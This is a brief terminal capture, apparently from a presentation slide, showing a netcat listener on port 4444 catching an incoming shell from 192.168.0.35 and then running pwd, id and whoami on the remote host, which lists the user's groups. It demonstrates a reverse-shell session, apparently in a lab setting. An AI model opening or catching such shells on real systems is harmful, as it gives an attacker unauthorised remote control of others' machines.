 mp@dbg:~|➡ nc -lvp 4444
Connection from 192.168.0.35:36268
pwd
/tmp
id | tr ',' '\n'
uid=1000(mp) gid=1000(mp) groups=1000(mp)
10(wheel)
19(log)
90(network)
91(video)
92(audio)
93(optical)
95(storage)
98(power)
100(users)
whoami
mp